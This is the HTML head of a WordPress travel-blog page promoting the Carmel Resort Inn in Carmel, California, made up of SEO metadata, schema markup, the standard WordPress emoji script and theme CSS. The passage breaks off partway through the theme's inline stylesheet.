

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heybucketlist.com/carmel-resort-inn/
body_size: 27617
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Stay in Style at Carmel Resort Inn: The Best Coastal Retreat</title>
<meta name="description" content="The Carmel Resort Inn is a tranquil getaway located in the heart of Carmel, California. With spacious rooms, scenic views and excellent amenities...."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.heybucketlist.com/carmel-resort-inn/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stay in Style at Carmel Resort Inn: The Best Coastal Retreat" />
<meta property="og:description" content="The Carmel Resort Inn is a tranquil getaway located in the heart of Carmel, California. With spacious rooms, scenic views and excellent amenities...." />
<meta property="og:url" content="https://www.heybucketlist.com/carmel-resort-inn/" />
<meta property="og:site_name" content="Heybucketlist" />
<meta property="article:section" content="Hotels" />
<meta property="og:updated_time" content="2024-03-30T13:30:56+05:30" />
<meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Carmel resort inn" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-25T16:20:25+05:30" />
<meta property="article:modified_time" content="2024-03-30T13:30:56+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stay in Style at Carmel Resort Inn: The Best Coastal Retreat" />
<meta name="twitter:description" content="The Carmel Resort Inn is a tranquil getaway located in the heart of Carmel, California. With spacious rooms, scenic views and excellent amenities...." />
<meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg","url":"https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg","width":"960","height":"640","caption":"Carmel resort inn","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/carmel-resort-inn/#webpage","url":"https://www.heybucketlist.com/carmel-resort-inn/","name":"Stay in Style at Carmel Resort Inn: The Best Coastal Retreat","datePublished":"2023-04-25T16:20:25+05:30","dateModified":"2024-03-30T13:30:56+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/editme/","name":"Editor","url":"https://www.heybucketlist.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","caption":"Editor","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Stay in Style at Carmel Resort Inn: The Best Coastal Retreat","keywords":"carmel resort inn","datePublished":"2023-04-25T16:20:25+05:30","dateModified":"2024-03-30T13:30:56+05:30","articleSection":"Hotels, VRBO","author":{"@id":"https://www.heybucketlist.com/author/editme/","name":"Editor"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"The Carmel Resort Inn is a tranquil getaway located in the heart of Carmel, California. With spacious rooms, scenic views and excellent amenities....","name":"Stay in Style at Carmel Resort Inn: The Best Coastal Retreat","@id":"https://www.heybucketlist.com/carmel-resort-inn/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/carmel-resort-inn/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/04/Carmel-resort-inn_11zon.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/carmel-resort-inn/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.heybucketlist.com' />
<link rel="alternate" type="application/rss+xml" title="Heybucketlist &raquo; Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Heybucketlist","url":"https://www.heybucketlist.com/","sameAs":["https://www.facebook.com/profile.php?id=100088519596804","https://twitter.com/HeybucketlistB","https://www.instagram.com/hey.bucketlist/","https://in.pinterest.com/heybucketlist/"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heybucketlist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heybucketlist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-7.css?ver=1741763729' media='all' />
<link rel='stylesheet' id='elementor-post-2261-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz-child/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Lora;--body-fweight:400;--body-fcolor:#333333;--body-fsize:18px;--h1-family:Raleway;--h1-fweight:900;--h1-fsize:42px;--h1-fspace:-1px;--h2-family:Raleway;--h2-fweight:900;--h2-fsize:24px;--h2-fspace:-1px;--h3-family:Raleway;--h3-fweight:900;--h3-fsize:21px;--h4-family:Raleway;--h4-fweight:900;--h4-fsize:15px;--h5-family:Raleway;--h5-fweight:800;--h5-fsize:14px;--h6-family:Raleway;--h6-fweight:800;--h6-fsize:13px;--cat-family:Montserrat;--cat-fweight:600;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:2px;--meta-family:Montserrat;--meta-fweight:400;--meta-transform:uppercase;--meta-fsize:10px;--meta-fspace:1px;--meta-b-family:Montserrat;--meta-b-fweight:600;--meta-b-transform:uppercase;--meta-b-fcolor:#333333;--meta-b-fspace:1px;--input-family:Lora;--input-fweight:400;--btn-family:Montserrat;--btn-fweight:700;--btn-fsize:12px;--menu-family:Raleway;--menu-fweight:700;--menu-fsize:13px;--menu-fspace:0px;--submenu-family:Raleway;--submenu-fweight:600;--submenu-fsize:11px;--submenu-fspace:0px;--dwidgets-family:Montserrat;--dwidgets-fweight:700;--dwidgets-fsize:12px;--headline-family:Raleway;--headline-fweight:900;--headline-fsize:52px;--headline-fspace:-1px;--tagline-family:Lora;--tagline-fweight:700;--tagline-fsize:17px;--heading-family:Montserrat;--heading-fweight:900;--heading-fspace:-1px;--subheading-family:Montserrat;--subheading-fweight:900;--subheading-fspace:-1px;--quote-family:Montserrat;--quote-fweight:700;--quote-fspace:-1px;--readmore-fsize : 12px;--bcrumb-fsize : 11px;--excerpt-fsize : 14px;--headline-s-fsize : 48px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 36px;--h2-fsize : 24px;--h3-fsize : 19px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 17px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 32px;--headline-s-fsize : 32px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ea857c;--g-color-90 :#ea857ce6;--dark-accent :#10142d;--dark-accent-90 :#10142de6;--dark-accent-0 :#10142d00;--indicator-bg-from :#7855ff;--indicator-bg-to :#f93434;}[data-theme="dark"], .light-scheme {--solid-white :#151921;--meta-b-fcolor :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--privacy-bg-color :#1c212c;--privacy-color :#ffffff;--max-width-wo-sb : 860px;--round-3 :7px;--round-5 :10px;--round-7 :15px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Montserrat;font-weight:600;}.p-readmore { font-family:Montserrat;font-weight:700;}.mobile-menu > li > a  { 